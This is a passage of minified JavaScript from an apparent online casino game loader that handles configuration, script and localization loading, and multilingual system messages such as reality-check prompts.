config["rcSettings"]["rctype"]||"RC0";if(config["historyType"]=="external")gameConfig["HISTORY"]=config["HISTORY"];gameConfig["extend_events"]=Number(config["extend_events"])==0?0:1;gameConfig["amountType"]=config["amountType"];gameConfig["STYLENAME"]=config["styleName"];gameConfig["demoMode"]=config["demoMode"]=="1";gameConfig["jurisdictionMsg"]=config["jurisdictionMsg"];if(config["openHistoryInTab"]!=undefined)gameConfig["openHistoryInTab"]=config["openHistoryInTab"];gameConfig["promotionurl"]=
config["promotionurl"];gameConfig["REGULATION_NOTIFICATION_INTERVAL"]=config["REGULATION_NOTIFICATION_INTERVAL"];gameConfig["REGULATION_NOTIFICATION_URL"]=config["REGULATION_NOTIFICATION_URL"];gameConfig["elapsedTime"]=config["elapsedTime"]||config["loggedInTime"];gameConfig["selftestUrl"]=config["selftestUrl"]||config["RegulationSelfTest"];gameConfig["pauseplayUrl"]=config["pauseplayUrl"]||config["RegulationSelfExclusion"];gameConfig["playlimitUrl"]=config["playlimitUrl"]||config["RegulationLimits"];
UHT_GAME_CONFIG=gameConfig;UHT_GAME_CONFIG_SRC=config}function parseOfflineConfig(){gameConfig["GAME_URL"]=UHT_CONFIG.GAME_URL;gameConfig["ingameLobbyApiURL"]="https://test1.pilot6.pragmaticplay.net/gs2c/minilobby/games";UHT_GAME_CONFIG=UHT_GAME_CONFIG_SRC=gameConfig}function loadScript(url){if(url.indexOf("build.js")==-1)url=UHT_CONFIG.GAME_URL+url+"?key="+UHT_REVISION.uncommon;else url=UHT_CONFIG.GAME_URL+window["UHT_SCRIPTS_SIZE"].split(":")[0];var xmlhttp=new XMLHttpRequest;xmlhttp.onreadystatechange=
function(){if(xmlhttp.readyState==4)if(xmlhttp.status==200){var script=document.createElement("script");script.innerHTML=xmlhttp.responseText+"\r\n//# sourceURL="+url;document.head.appendChild(script);loadScriptsOneByOne()}else{if(window["currentDatapathRetries"]>=window["retriesBeforeAlternativeDatapath"]){url=url.replace(UHT_CONFIG.GAME_URL,UHT_CONFIG.GAME_URL_ALTERNATIVE);if(!window["SENT_GA_EVENT_ALTERNATIVE_DATA_PATH"]){window["SENT_GA_EVENT_ALTERNATIVE_DATA_PATH"]=true;window["globalTracking"]["SendEvent"]("uht_loading",
"_USED_ALTERNATIVE_DATA_PATH",1,"LoadingTracker")}}else window["currentDatapathRetries"]++;setTimeout(function(){loadScript(url)},250)}};xmlhttp.onprogress=function(progress){if(progress["currentTarget"]["responseURL"].indexOf("build.js")!=-1){if(!window["UHT_CUSTOM_LOADER"])document.getElementById("loadingBar").style.width=progress.loaded/UHT_GAME_SIZE*70+1+"%";UHT_CLIENT_DOWNLOADED=progress.total!=0?progress.total:progress.loaded}};xmlhttp.open("GET",url,true);xmlhttp.send()}function loadScriptsOneByOne(){var script=
UHT_SCRIPTS.shift();if(script!=undefined)loadScript(script);else onScriptsLoaded()}function loadStyle(url){var head=document.getElementsByTagName("HEAD")[0];var link=document.createElement("link");link.href=UHT_CONFIG.GAME_URL+url+"?key="+UHT_REVISION.uncommon;link.type="text/css";link.rel="stylesheet";link.onload=function(){loadStyles()};link.onerror=function(){head.removeChild(link);setTimeout(function(){UHT_STYLES.unshift(url);loadStyles()},250)};head.appendChild(link)}function loadStyles(){var style=
UHT_STYLES.shift();if(style!=undefined)loadStyle(style)}function loadGame(){loadScriptsOneByOne();loadStyles()}function onScriptsLoaded(){var main=window["main"]||null;if(main!=null&&window["globalGamePath"]!=undefined)main()}function parseJson(json){try{return JSON.parse(json)}catch(e){console.error(e)}return null}function sendToAdapter(json){console.info("sendToAdapter [internal] - "+json);if(!gameLoaded)gameLoaded=true;var params=parseJson(json);if(params==null)return;var msg=params["common"];
var args=params["args"];switch(msg){case "EVT_GET_CONFIGURATION":sendToGameInternal("EVT_GET_CONFIGURATION",{"config":gameConfig});return;case "EVT_RELOAD":location.reload();return;default:if(isOnline)sendToAdapterOriginal(json)}}function sendToGame(json){console.info("sendToGame [internal] - "+json);var params=parseJson(json);if(params==null)return;var msg=params["common"];var args=params["args"];switch(msg){case "EVT_GET_CONFIGURATION":if(typeof args["config"]=="string")args["config"]=parseJson(args["config"]);
parseOnlineConfig(args["config"]);var config=UHT_GAME_CONFIG_SRC;var contextPath="/ReplayService";if(config["replaySystemContextPath"]!=undefined)contextPath=config["replaySystemContextPath"];if(config["replayMode"]==true){var url=config["replaySystemUrl"]+contextPath+"/api/replay/data?token="+config["mgckey"]+"&roundID="+config["replayRoundId"]+"&envID="+config["environmentId"];var xhr=new XMLHttpRequest;var _loadgame=loadGame;xhr.onreadystatechange=function(event){var xhr=event.target;if(xhr.readyState==
4)if(xhr.status==200){window["UHT_REPLAY_DATA"]=xhr.responseText;_loadgame()}};xhr.open("GET",url,true);xhr.send(null)}else loadGame();return}messagesToGame.push(json);sendMessagesToGame()}function sendToGameInternal(notification,args){console.info("sendToGameInternal",notification,args);var params={common:notification,args:args};messagesToGame.push(JSON.stringify(params));sendMessagesToGame()}function sendMessagesToGame(){if(gameLoaded){for(var i=0;i<messagesToGame.length;++i)triggerEvent(EM.Type.Game,
messagesToGame[i]);messagesToGame=[]}else setTimeout(sendMessagesToGame,200)}function triggerEvent(target,param){console.log("triggerEvent",target,param);if(eventHandlers[target]!=undefined)for(var i=0;i<eventHandlers[target].length;++i)eventHandlers[target][i].call(param)}function onLoad(){UHTConsole.AllowToWrite(UHT_LOCAL);try{sendToAdapterOriginal=window.parent["sendToAdapter"]||null}catch(e){}if(sendToAdapterOriginal==null)sendToAdapterOriginal=window["sendToAdapter"]||null;isOnline=sendToAdapterOriginal!=
null;console.info("Loaded, isOnline = "+String(isOnline));window.sendToGame=sendToGame;window.sendToAdapter=sendToAdapter;window.unityToWrapperMsg=sendToAdapter;if(isOnline)sendToAdapterOriginal(JSON.stringify({common:"EVT_GET_CONFIGURATION",type:"html5"}));else{parseOfflineConfig();loadGame()}}var EM={};EM.Handler=function(object,callback){this.object=object;this.callback=callback};EM.Handler.prototype.equals=function(object,callback){return object==this.object&&callback==this.callback};EM.Handler.prototype.call=
function(){this.callback.apply(this.object,arguments)};EM.Type={Game:"sendToGame",Adapter:"sendToAdapter",Wrapper:"unityToWrapperMsg"};EM.AddHandler=function(target,handler){if(eventHandlers[target]==undefined)eventHandlers[target]=[];eventHandlers[target].push(handler)};EM.Trigger=function(target,param){switch(target){case EM.Type.Game:sendToGame(param);break;case EM.Type.Adapter:sendToAdapter(param);triggerEvent(target,param);break;case EM.Type.Wrapper:triggerEvent(target,param);break}};window.onload=
onLoad;return EM}();function UHTReplace(str){return String(str).replace(new RegExp("###APOS###","g"),"'")}
function UHTVarsInjected(){var ProcessGameInfo=function(){var items=[];items=items.concat(String(UHT_GUI_SIZE).split(","));items=items.concat(String(UHT_GUI_RESOURCES_SIZE).split(","));items=items.concat(String(UHT_GAME_SIZE).split(","));items=items.concat(String(UHT_RESOURCES_SIZE).split(","));items=items.concat(String(UHT_OTHER_SIZE).split(","));items=items.concat(String(UHT_MODULES_SIZES).split(","));items=items.filter(function(x){return x!==""});var files=[];var sizes=[];var sizeTotal=0;for(var i=
0;i<items.length;++i){var item=items[i].split(":");if(item.length>1){var idx=i;files[idx]=item[0].replace("?key=",".json?key=");sizes[idx]=Number(item[1]);sizeTotal+=sizes[idx]}}UHT_GAME_FILES=files;UHT_GAME_FILES_SIZES=sizes;UHT_GAME_SIZE=sizeTotal;UHT_GAME_SIZE+=Number(window["UHT_SCRIPTS_SIZE"].split(":")[1].replace(",",""));items=[];items=items.concat(String(UHT_CLIENT_SIZES).split(","));items=items.filter(function(x){return x!==""});files=[];sizes=[];for(var i=0;i<items.length;++i){var item=
items[i].split(":");if(item.length>1){var idx=i;files[idx]=item[0].replace("?key=",".json?key=");sizes[idx]=Number(item[1]);UHT_GAME_SIZE+=sizes[idx]}}UHT_CLIENT_FILES=files;UHT_CLIENT_SIZES=sizes};ProcessGameInfo();var PackageLoader=function(url,callback,useNotFoundCounter){this.url=url+"?key="+UHT_REVISION.uncommon;this.callback=callback;this.notFoundCounter=0;this.useNotFoundCounter=useNotFoundCounter;this.SendRequest()};PackageLoader.prototype.SendRequest=function(){var self=this;var xhr=new XMLHttpRequest;
xhr.onreadystatechange=function(){PackageLoader.prototype.OnReadyStateChanged.apply(self,arguments)};xhr.open("GET",this.url,true);xhr.send(null)};PackageLoader.prototype.OnReadyStateChanged=function(event){var xhr=event.target;if(xhr.readyState==4)if(xhr.status==200)this.callback(xhr.responseText);else{if(this.useNotFoundCounter){this.notFoundCounter++;if(this.notFoundCounter>=5){this.callback(null);return}}var self=this;setTimeout(function(){PackageLoader.prototype.SendRequest.call(self)},250)}};
window["PackageLoader"]=PackageLoader;var packagesInfo=JSON.parse(String(UHT_PACKAGES_INFO));var numL10nFilesToLoad=0;var numL10nLoadedFiles=0;var customizationLoaded=false;var loadedFiles=[];var loadedCustomizationFiles=[];var SetUHTResources=function(){if(!(customizationLoaded&&numL10nLoadedFiles==numL10nFilesToLoad))return;UHT_PACKAGES_INFO_OBJ=packagesInfo;UHT_RESOURCES={CURRENCY_PATCH:UHT_CURRENCY_PATCH,LOCALIZATIONS:loadedFiles.length==numL10nFilesToLoad?loadedFiles.concat(loadedCustomizationFiles):
loadedCustomizationFiles}};var LoadL10nCallback=function(responseText){if(responseText!=null)loadedFiles.push(responseText);++numL10nLoadedFiles;if(numL10nLoadedFiles==numL10nFilesToLoad)SetUHTResources()};var GetL10nFiles=function(){var languages=packagesInfo["languages"];var path=UHT_CONFIG.GAME_URL+"packages/";var suffix=(UHT_CONFIG.MINI_MODE?"_mini":UHT_DEVICE_TYPE.MOBILE?"_mobile":"_desktop")+".json";var filesToLoad=[];var found=false;for(var i=0;i<languages.length;++i)if(languages[i]["language"]==
UHT_CONFIG.LANGUAGE){console.info("found bundles for language "+languages[i]["language"]);var bundles=languages[i]["bundles"];for(var j=0;j<bundles.length;++j)filesToLoad.push(path+bundles[j]["name"]+suffix);found=true}if(!found&&UHT_CONFIG.LANGUAGE!="en"){filesToLoad.push(path+UHT_CONFIG.LANGUAGE+suffix);filesToLoad.push(path+UHT_CONFIG.LANGUAGE+"_GUI"+suffix)}return filesToLoad};var LoadL10ns=function(){var filesToLoad=GetL10nFiles();numL10nFilesToLoad=filesToLoad.length;if(numL10nFilesToLoad==
0)SetUHTResources();else while(filesToLoad.length>0)new PackageLoader(filesToLoad.shift(),LoadL10nCallback,true)};var LoadCustomizationsInfo=function(){new PackageLoader(UHT_CONFIG.GAME_URL+"customizations.info",OnCustomizationsInfoLoaded,false)};var OnCustomizationsInfoLoaded=function(responseText){if(responseText!=null){responseText=String(responseText).replace(/^\s+|\s+$/g,"");if(responseText!=""){var customizations=Object(JSON.parse(responseText))["customizations"];if(customizations!=undefined){LoadCustomization(customizations);
return}}}console.log("Customization info not found");customizationLoaded=true;SetUHTResources()};var LoadCustomization=function(customizations){if(UHT_GAME_CONFIG==null){setTimeout(function(){LoadCustomization(customizations)},250);return}for(var i=0;i<customizations.length;++i){var stylename=UHT_GAME_CONFIG["STYLENAME"];if(customizations[i]["stylenames"].indexOf(stylename)>-1){console.info("Found customization for stylename "+stylename);new PackageLoader(UHT_CONFIG.GAME_URL+"customizations/"+customizations[i]["name"]+
".json",OnCustomizationLoaded,false);return}}customizationLoaded=true;SetUHTResources()};var OnCustomizationLoaded=function(responseText){if(responseText!=null)loadedCustomizationFiles.push(responseText);customizationLoaded=true;SetUHTResources()};LoadL10ns();LoadCustomizationsInfo()};
UHT_LOCAL = false;UHT_ONLINE = true;UHT_DEBUG = false;UHT_SCRIPTS = ['build.js'];UHT_STYLES = ['style.css'];UHT_REVISION={common:'371368',desktop:'371368',mobile:'-'};UHT_BUILD_PATH='desktop';UHT_SCRIPTS_SIZE='build.js?key=9e809f595458ac82e33c608faade16dc:3119689,';UHT_CLIENT_SIZES='game?key=2a486ef266be3c0d55af5a867dd87777:34628,resources?key=e86a3d6aa1a6c7dd2b606927f6582860:108048,';UHT_GAME_SIZE='game000?key=cb92b21e49378fd8fbc2ac11e745ccdc:1484744,game001?key=2a6d8de9c77e8f1847d66e33fd5cdc2c:1511162,game002?key=333f5e3a137aee510944af0131d2e1df:357328,';UHT_RESOURCES_SIZE='main_resources000?key=1eaa35285e54111bb48164da8e43a4b4:615720,main_resources001?key=22b59fb32cc3adc0d9944cb5b4b82680:1836894,main_resources002?key=b6e9cd77de696e3cfbf14133e1928c30:629025,main_resources003?key=aea26e4e43f8c8162b3266f67b5b43fa:552460,main_resources004?key=4457be19213352cadb42d097bb4c1d42:564655,main_resources005?key=78a9be5ea274269c3cbe710a4cc9b86c:1045091,main_resources006?key=55397f7d694b7a9e14a70b75a244984f:571231,main_resources007?key=97cf3b3a1f361b6b94564dd03a9af6a8:905262,main_resources008?key=08cadc9e325eecb856c6a5888ad566ce:1375139,main_resources009?key=3f0773b2f3f211d8ef662def817010b5:1215531,main_resources010?key=4c33e493ea749f4bb84f47e12a4d0197:556839,main_resources011?key=454407a11e3725eed3eedd560435cdbd:539086,main_resources012?key=da99e48c5e0926b8a0a558ecd4bc45d5:541906,main_resources013?key=e1b0d37805b9a61a7c2981530b6e563f:538241,main_resources014?key=1ab0ee9ed8be15e39066de380edaa349:624733,main_resources015?key=22c50a09d35c6fce1d568718c771030a:772490,main_resources016?key=cae4ff4795fa7c4d759e9db066697447:952202,main_resources017?key=aea436e71cda46f519e817fef0e20704:189470,';UHT_OTHER_SIZE='other_resources000?key=064a7b425614fd09e18e6938042f1f90:503656,';UHT_GUI_SIZE='GUI000?key=907c3ed32912b07fb8bc605760fa9743:917985,GUI001?key=e69079e64f0bfe458d5fa87eb15aa73c:1451232,GUI002?key=6beac04396db4aba17a5f83a70084e98:649691,GUI003?key=851b61cbc6598637e7b8114083c2444d:600134,GUI004?key=086068c521df6607cb1778f55cf51f90:622083,GUI005?key=e068a2611347e10a1dc456d26f8169db:1171940,GUI006?key=e82c209cae0e3867d1eb56b88d95dae0:581359,';UHT_GUI_RESOURCES_SIZE='GUI_resources000?key=4a5fc1c9a3311f69260210ca20b9e760:566569,GUI_resources001?key=949ffc42cc33e5938e3b1f098cb81e13:547562,GUI_resources002?key=5c1526090baa67f911c7ee82a01cf08a:852691,GUI_resources003?key=74fe7791b659f0d6facc277d2be0a0f6:844681,GUI_resources004?key=b97f8494802ae8e298e72d07710514cd:541880,GUI_resources005?key=d62ad10098cff1c8a13f3f91a1b16168:556580,GUI_resources006?key=ad1e1068401211b63a3842a4edc9c304:1168054,GUI_resources007?key=9effa09ad782ae0c81d06d8881914611:347268,';UHT_SOUNDS_SIZES='GUI_sounds.mp3?key=2375c6f1110df97e6bc529f7307000f0:702961,GUI_sounds.ogg?key=8b30f08c73c9133d888c2a195480cd1f:744189,MDL_Jackpot_sounds.mp3?key=5fc67dff4ae91d121aba2c6b353802db:752725,MDL_Jackpot_sounds.ogg?key=9f2a6e85aee4a852ef921878f8635bf5:776333,sounds.mp3?key=533aec74239ffb5afc9b381898da37af:4635757,sounds.ogg?key=5d5338372bee6e45f92affbfee97788f:4832681,';UHT_MODULES_SIZES='MDL_Jackpot?key=6ff9f2bb62cd348d2c9318f8868a5221:3446050,';UHT_SYSTEM_MESSAGES=UHTReplace('{"en":{"Frozen":"val","ServerError":"val","NoMoney":"TO PLACE THIS BET, YOU WILL NEED TO VISIT THE CASHIER AND ADD FUNDS TO YOUR ACCOUNT","Techbreak":"SORRY! FOR THE MOMENT WE ARE UNABLE TO TAKE REAL MONEY BETS DUE TO CASINO UPGRADES. REAL MONEY BETS WILL BE AVAILABLE AGAIN IN MOMENTS","GameAvailableOnlyAtRealMode":"SORRY! THIS GAME IS ONLY AVAILABLE TO PLAYERS WITH REAL MONEY ACCOUNTS. YOU CAN PLAY HERE ONCE YOU SWITCH TO REAL MONEY PLAY.","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"CAN BE PLAYED WITH REAL MONEY ONLY","ProgressiveJackpotGames":"PROGRESSIVE JACKPOT GAMES","SaveSettingError":"SETTINGS CANNOT BE SAVED NOW ON THE SERVER AND WILL BE ACTUAL ONLY DURING THIS SESSION","LostConnect":"YOUR CONNECTION TO OUR GAME SERVER HAS BEEN LOST. WE APOLOGIZE FOR THIS INCONVENIENCE. PLEASE TRY AGAIN SHORTLY.","PleaseLogin":"Please log in","UnsupportedBrowserTitle":"FOR A BETTER GAMING EXPERIENCE","UseGoogleChrome":"PLEASE USE GOOGLE CHROME","UseSafari":"PLEASE USE SAFARI","Timeout":"Your session has expired. Please restart the game.","JackpotsAreClosed":"ALL JACKPOTS ARE CLOSED IN THIS GAME AND BETS HAVE BEEN DISABLED.\nPLEASE TRY AGAIN LATER","BtOK":"OK","Regulation":"val","BtContinuePlaying":"CONTINUE PLAYING","BtStopPlaying":"STOP PLAYING","WindowTitle":"MESSAGE","BtRCHistory":"GAME HISTORY","BtCLOSE":"CLOSE","DeferredLoading":"Loading Features","ResumingGame":"A game is already in progress, resuming...","ClientRegulation":"You have been playing for {1} minutes. Press CONTINUE to keep playing","ClientRegulationTitleUKGC":"UKGC Reality Check","ClientRegulationTitleMalta":"Malta Reality Check","BtContinue":"Continue","BtQuit":"Quit","BtAccountHistory":"Account History","BtExit":"Exit"},"fr":{"NoMoney":"POUR PLACER CETTE MISE, VOUS DEVEZ VOUS RENDRE AU CAISSIER ET AJOUTER DES FONDS SUR VOTRE COMPTE","Techbreak":"EN RAISON DE MISES À JOUR DU CASINO, NOUS NE POUVONS ACCEPTER DE MISES EN ARGENT RÉEL. NOUS NOUS EXCUSONS POUR CE DÉSAGREMENT TEMPORAIRE","GameAvailableOnlyAtRealMode":"DÉSOLÉ ! CE JEU EST ACCESSIBLE UNIQUEMENT AUX JOUEURS AYANT UN COMPTE EN ARGENT RÉEL.","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"SONT ACCESSIBLES UNIQUEMENT EN ARGENT RÉEL","ProgressiveJackpotGames":"LES JEUX AUX JACKPOTS PROGRESSIFS","SaveSettingError":"IMPOSSIBLE D###APOS###ENREGISTRER VOS PARAMÈTRES ACTUELS À CE STADE. ILS SERONT RÉINITIALISÉS APRÈS CETTE SESSION","LostConnect":"VOUS N###APOS###ÊTES PLUS CONNECTÉ À NOTRE SERVEUR DE JEU.  VEUILLEZ NOUS EXCUSER POUR CE DÉSAGRÉMENT.  VEUILLEZ RÉESSAYER UN PEU PLUS TARD.","PleaseLogin":"Veuillez vous connecter !","UnsupportedBrowserTitle":"VOUS UTILISEZ UN NAVIGATEUR NON PRIS EN CHARGE.","UseGoogleChrome":"Veuillez utiliser Google Chrome.","UseSafari":"Veuillez utiliser Safari.","Timeout":"Votre session a expiré. Veuillez redémarrer le jeu.","JackpotsAreClosed":"TOUS LES JACKPOTS SONT FERMÉS DANS CE JEU ET LES MISES ONT ÉTÉ DÉSACTIVÉES.\nVEUILLEZ RÉSSAYER PLUS TARD","BtContinuePlaying":"CONTINUER À JOUER","BtStopPlaying":"ARRÊTER DE JOUER","WindowTitle":"MESSAGE","BtRCHistory":"HISTORIQUE DU JEU","BtCLOSE":"FERMER","DeferredLoading":"Chargement des fonctions","ResumingGame":"Une partie est déjà en cours, reprise…","ClientRegulation":"Vous jouez depuis {1} minutes. Appuyez sur CONTINUER pour continuer à jouer","ClientRegulationTitleUKGC":"Retour à la réalité UKGC","ClientRegulationTitleMalta":"Retour à la réalité de Malte","BtContinue":"Continuer","BtQuit":"Arrêter","BtAccountHistory":"Historique du compte","BtExit":"Quitter"},"de":{"NoMoney":"BITTE GEHEN SIE ZUM KASSIERER UND ZAHLEN SIE AUF IHR KONTO EIN, UM DIESEN EINSATZ ZU SETZEN","Techbreak":"ES TUT UNS LEID! AUFGRUND VON KASINO-UPGRADES KÖNNEN WIR MOMENTAN KEINE ECHTGELD-EINSÄTZE AKZEPTIEREN. ECHTGELDEINSÄTZE SIND IN EINIGEN AUGENBLICKEN WIEDER VERFÜGBAR.","GameAvailableOnlyAtRealMode":"ES TUT UNS LEID, DIESES SPIEL STEHT NUR SPIELERN MIT ECHTGELDKONTEN ZUR VERFÜGUNG. SIE KÖNNEN HIER SPIELEN, WENN SIE AUF ECHTGELDSPIEL GEWECHSELT HABEN.","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"KÖNNEN NUR MIT ECHTGELD GESPIELT WERDEN","ProgressiveJackpotGames":"PROGRESSIVE JACKPOT-SPIELE","SaveSettingError":"EINSTELLUNGEN KÖNNEN JETZT NICHT AUF DEM SERVER GESPEICHERT WERDEN UND SIND NUR WÄHREND DIESER SITZUNG AKTIV","LostConnect":"IHRE VERBINDUNG ZU UNSEREM SPIELSERVER WURDE UNTERBROCHEN. WIR BEDAUERN DIESE UNANNEHMLICHKEIT. BITTE VERSUCHEN SIE ES IN KÜRZE WIEDER.","PleaseLogin":"Bitte melden Sie sich an!","UnsupportedBrowserTitle":"DER VON IHNEN VERWENDETE BROWSER WIRD NICHT UNTERSTÜTZT.","UseGoogleChrome":"Bitte verwenden Sie Google Chrome.","UseSafari":"Bitte verwenden Sie Safari.","Timeout":"Deine Sitzung is abgelaufen. Bitte starte das Spiel neu.","JackpotsAreClosed":"ALLE JACKPOTS SIND IN DIESEM SPIEL GESCHLOSSEN UND EINSÄTZE WURDEN DEAKTIVIERT.\nBITTE VERSUCHEN SIE ES SPÄTER ERNEUT","BtContinuePlaying":"WEITERSPIELEN","BtStopPlaying":"SPIELEN BEENDEN","WindowTitle":"NACHRICHT","BtRCHistory":"SPIELVERLAUF","BtCLOSE":"SCHLIEßEN","DeferredLoading":"Funktionen werden geladen","ResumingGame":"Es läuft bereits ein Spiel; wird fortgesetzt …","ClientRegulation":"Sie spielen nun schon seit {1} Minuten. Drücken Sie WEITER, um weiterzuspielen","ClientRegulationTitleUKGC":"UKGC-Realitätscheck","ClientRegulationTitleMalta":"Malta-Realitätscheck","BtContinue":"Weiter","BtQuit":"Verlassen","BtAccountHistory":"Kontoverlauf","BtExit":"Beenden"},"it":{"NoMoney":"PER PIAZZARE QUESTA SCOMMESSA, DOVETE RECARVI IN CASSA E AGGIUNGERE DEL DENARO SUL VOSTRO CONTO","Techbreak":"A CAUSA DI UN AGGIORNAMENTO DEL CASINÒ NON POSSIAMO ACCETTARE DELLE SCOMMESSE IN DENARO REALE. CI SCUSIAMO PER QUESTO DISGUIDO TEMPORANEO","GameAvailableOnlyAtRealMode":"SCUSATE! QUESTO GIOCO È ACCESSIBILE SOLAMENTE DAI GIOCATORI A DENARO REALE","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"SONO ACCESSIBILI SOLAMENTE IN DENARO REALE","ProgressiveJackpotGames":"I GIOCHI DI JACKPOT PROGRESSIVI","SaveSettingError":"LE IMPOSTAZIONI NON POSSONO ESSERE SALVATE ADESSO SUL SERVER E SARANNO EFFETTIVE SOLO DURANTE QUESTA SESSIONE","LostConnect":"NON SIETE PIÙ COLLEGATI AL NOSTRO SERVER DI GIOCO. VOGLIATE SCUSARCI PER QUESTO DISGUIDO. SIETE PREGATI DI PROVARE PIÙ TARDI","PleaseLogin":"Per favore esegui il login!","UnsupportedBrowserTitle":"STAI USANDO UN BROWSER NON SUPPORTATO.","UseGoogleChrome":"Usa Google Chrome.","UseSafari":"Usa Safari.","Timeout":"La tua sessione è scaduta. Per favore riavvia il gioco.","JackpotsAreClosed":"TUTTI I JACKPOT SONO CHIUSI IN QUESTO GIOCO E LE PUNTATE SONO ANNULLATE.\nRIPROVA PIÙ TARDI","BtContinuePlaying":"CONTINUA A GIOCARE","BtStopPlaying":"SMETTI DI GIOCARE","WindowTitle":"MESSAGGIO","BtRCHistory":"CRONOLOGIA DEL GIOCO","BtCLOSE":"CHIUDI","DeferredLoading":"Caricamento Feature","ResumingGame":"È già in corso una partita, ripresa...","ClientRegulation":"Stai giocando da {1} minuti. Premi CONTINUA per continuare a giocare","ClientRegulationTitleUKGC":"Reality Check UKGC","ClientRegulationTitleMalta":"Malta Reality Check","BtContinue":"Continua","BtQuit":"Abbandona","BtAccountHistory":"Cronologia Account","BtExit":"Esci"},"es":{"NoMoney":"Para realizar esta apuesta, le rogamos que se dirija al cajero e ingrese fondos en su cuenta","Techbreak":"¡lo sentimos! Debido a las mejoras que estamos realizando en este momento, no podemos aceptar apuestas con dinero real. Le rogamos que vuelva a intentarlo pasados unos minutos.","GameAvailableOnlyAtRealMode":"Lamentablemente, sólo pueden acceder a este juego usuarios con cuentas con dinero real. Estaremos encantados de darle la bienvenida cuando disponga de una.","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"sólo se encuentran disponibles en modo con dinero real","ProgressiveJackpotGames":"Los juegos con premios progresivos","SaveSettingError":"En estos momentos, no podemos guardar sus ajustes para futuras sesiones.","LostConnect":"Error de conexión con el servidor. Lamentamos las molestias. Le rogamos que vuelva a intentarlo pasados unos minutos.","PleaseLogin":"¡Acceda a su cuenta!","UnsupportedBrowserTitle":"ESTÁ UTILIZANDO UN NAVEGADOR INCOMPATIBLE.","UseGoogleChrome":"Utilice Google Chrome.","UseSafari":"Utilice Safari.","BtOK":"Aceptar","Timeout":"Su sesión ha expirado. Por favor, reinicie el juego.","JackpotsAreClosed":"SE HAN CERRADO TODOS LOS JACKPOTS EN ESTE JUEGO Y SE HAN DESHABILITADO LAS APUESTAS.\nPOR FAVOR, INTÉNTELO MÁS TARDE","BtContinuePlaying":"REANUDAR JUEGO","BtStopPlaying":"DETENER JUEGO","WindowTitle":"Mensaje","BtRCHistory":"HISTORIAL DEL JUEGO","BtCLOSE":"Cerrar","DeferredLoading":"Cargando Funciones","ResumingGame":"Ya hay una partida en curso. Reanudando…","ClientRegulation":"Has estado jugando durante {1} minutos. Pulsa CONTINUAR para seguir jugando","ClientRegulationTitleUKGC":"Comprobación de Realidad UKGC","ClientRegulationTitleMalta":"Comprobación de Realidad Malta","BtContinue":"Continuar","BtQuit":"Abandonar","BtAccountHistory":"Historial de la cuenta","BtExit":"Salir"},"zh":{"NoMoney":"\n如需下赌注，您将需要访问出纳并添加资金到您的账户\n","Techbreak":"对不起！现在由于赌场升级， 我们无法接受真钱赌注。稍候将重新可接受真钱赌注\n","GameAvailableOnlyAtRealMode":"对不起！本游戏仅仅提供给具有真钱账户的玩家。当您转换到真钱游戏的时候，您可以玩这个游戏\n","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"只能用真钱玩游戏","ProgressiveJackpotGames":"累计奖金池游戏","SaveSettingError":"设置现在无法保存到服务器上，仅仅在这个游戏期间保持有效\n","LostConnect":"到我们游戏服务器上的连接已丢失。我们对此不便之处，深表歉意。请稍候再试.\n","PleaseLogin":"请登入！","UnsupportedBrowserTitle":"您正在使用一个不受支持的浏览器。","UseGoogleChrome":"请使用Google Chrome。","UseSafari":"请使用Safari。","BtOK":"好的","Timeout":"您的会话已过期。请重新启动游戏。","JackpotsAreClosed":"本游戏中的所有累积奖金均已结束并已停止下注。\n请稍后重试","BtContinuePlaying":"继续游戏","BtStopPlaying":"停止游戏","WindowTitle":"信息","BtRCHistory":"游戏历史记录","BtCLOSE":" 关闭 ","DeferredLoading":"正在载入功能","ResumingGame":"游戏进行中，继续…","ClientRegulation":"你已经玩了{1}分钟。按下“继续”继续游戏","ClientRegulationTitleUKGC":"UKGC现状核实","ClientRegulationTitleMalta":"马耳他现状核实","BtContinue":"继续","BtQuit":"放弃","BtAccountHistory":"账户历史","BtExit":"退出"},"ja":{"NoMoney":"この賭けをするには、キャッシャーの所へ行って、アカウントに資金を追加する必要があります","Techbreak":"申し訳ありません！カジノのアップグレードのため、ただ今現金の賭けを受け入れることができません。しばらくして現金の賭けは再び利用可能になります","GameAvailableOnlyAtRealMode":"申し訳ありませんが、このゲームはリアルマネーのアカウントをお持ちしているプレイヤーしかプレーすることができません。リアルマネープレーに切り替えすると、プレーすることができます。","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"リアルマネーでしかプレーすることができません。","ProgressiveJackpotGames":"進行性のジャックポットゲーム","SaveSettingError":"設定がただ今サーバーに保存することができないので、本セッションのみで有効にします","LostConnect":"ゲームサーバへの接続が中断しました。ご迷惑をおかけしまして申し訳ございません。しばらくしてもう一度やり直してください。","PleaseLogin":"ログインしてください！","UnsupportedBrowserTitle":"あなたのブラウザーはサポートしていません。","UseGoogleChrome":"Google Chromeを利用してください。","Timeout":"あなたのセッションの有効期限が切れました。ゲームを再起動してください。","JackpotsAreClosed":"このゲームではすべてのジャックポットが閉じられ、ベットは無効になっています。\n後で再度試してください。","BtContinuePlaying":"プレイを続行","BtStopPlaying":"プレイを停止","WindowTitle":"メッセージ","BtRCHistory":"ゲーム履歴","BtCLOSE":"閉じる","DeferredLoading":"機能の読み込み","ResumingGame":"ゲームはすでに進行中で、再開しています…","ClientRegulation":"あなたは{1}分間プレイしています。プレイし続けるには続行を押します","ClientRegulationTitleUKGC":"UKGCリアリティチェック","ClientRegulationTitleMalta":"マルタリアリティチェック","BtContinue":"続行","BtQuit":"止める","BtAccountHistory":"アカウント履歴","BtExit":"終了"},"ko":{"NoMoney":"베팅을 하려면 캐셔에서 고객님의 계좌로 송금을 추가하십시오.","Techbreak":"죄송합니다! 카지노 업그레이드로 인해 현금 베팅이 불가능합니다. 잠시 후에 다시 이용하여 주십시오.","GameAvailableOnlyAtRealMode":"죄송합니다! 카지노 업그레이드로 인해 현금 베팅이 불가능합니다. 잠시 후에 다시 이용하여 주십시오.","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"실제 돈만으로 플레이 불가","ProgressiveJackpotGames":"프로그레시브 잭팟 게임","SaveSettingError":"설정은 서버에 저장되지 않으며 게임이 진행되는 동안에만 실행됩니다.","LostConnect":"게임 서버에서 연결이 끊어졌습니다. 불편을 끼쳐 드려 죄송합니다. 다시 시도하시기 